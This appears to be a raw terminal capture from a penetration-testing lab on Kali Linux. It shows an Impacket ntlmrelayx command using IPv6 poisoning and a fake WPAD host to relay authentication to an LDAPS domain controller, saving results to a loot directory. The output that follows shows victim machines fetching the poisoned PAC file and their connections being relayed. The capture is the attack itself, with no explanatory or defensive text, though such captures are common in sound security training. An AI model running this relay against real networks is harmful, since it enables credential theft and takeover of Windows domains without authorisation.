 ┌──(nisha㉿kali)-[~]
└─$ sudo ntlmrelayx.py -6 -t ldaps://192.168.86.30 -wh fakewpad.marvel.local -l lootme
[sudo] password for nisha:
Impacket v0.9.19 - Copyright 2019 SecureAuth Corporation
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
/usr/share/offsec-awae-wheels/pyOpenSSL-19.1.0-py2.py3-none-any.whl/OpenSSL/crypto.py:12: CryptographyDeprecationWarning: Python 2 is no longer suppo
rted by the Python core team. Support for it is now deprecated in cryptography, and will be removed in the next release.
[*] Protocol Client MSSQL loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections
[*] HTTPD: Received connection from ::ffff:192.168.86.34, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client ::ffff:192.168.86.34
[*] HTTPD: Received connection from fe80::94d6:eb2:25b1:700%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: /wpad.dat
[*] HTTPD: Serving PAC file to client fe80::94d6:eb2:25b1:700%eth0
[*] HTTPD: Received connection from fe80::94d6:eb2:25b1:700%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: go.microsoft.com:443
[*] HTTPD: Received connection from fe80::94d6:eb2:25b1:700%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: go.microsoft.com:443
[*] HTTPD: Received connection from fe80::94d6:eb2:25b1:700%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Received connection from fe80::94d6:eb2:25b1:700%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from fe80::94d6:eb2:25b1:700%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: http://ipv6.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from fe80::94d6:eb2:25b1:700%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: http://www.msftconnecttest.com/connecttest.txt
[*] HTTPD: Received connection from fe80::94d6:eb2:25b1:700%eth0, attacking target ldaps://192.168.86.30
[*] HTTPD: Client requested path: go.microsoft.com:443
[*] HTTPD: Received connection from fe80::94d6:eb2:25b1:700%eth0, attacking target ldaps://192.168.86.30